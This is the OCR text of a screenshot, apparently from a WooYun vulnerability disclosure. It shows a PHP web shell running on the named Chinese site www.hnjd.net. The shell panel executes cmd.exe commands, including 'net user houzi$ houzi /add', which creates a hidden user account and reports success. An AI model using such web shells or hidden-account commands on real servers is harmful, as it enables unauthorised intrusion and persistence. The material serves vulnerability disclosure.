 后退 前进 刷新 停止 主页 恢复 收藏
http://www.hnjd.net/microblog/se
收藏 常用网址 世界大学城空间个... 印度BT神牛教程 漏洞分析及利用- F... 国外
WooYun.org | 提交漏洞 site:www.hnjd.net Warning - ... shell - www.hnjd.net
Warning: Call-time pass-by-reference has been deprecated in E:\webroot\hnjd\microblog\setting\indexsp
Warning: Call-time pass-by-reference has been deprecated in E:\webroot\hnjd\microblog\setting\indexsp
www.hnjd.net (222.240.215.102)
Logout | File Manager | MYSQL Manager | MySQL Upload & Download | Execute Command | PHP Variable
Execute Program »
Program
c:\windows\system32\cmd.exe
Parameter
/c net start > E:/webroot/hnjd/microblog/setting/log.txt
Ex
Execute Command »
Use: phpfunc
Command
net user houzi$ houzi /add
Ex
命令成功完成。
www.wooyun.org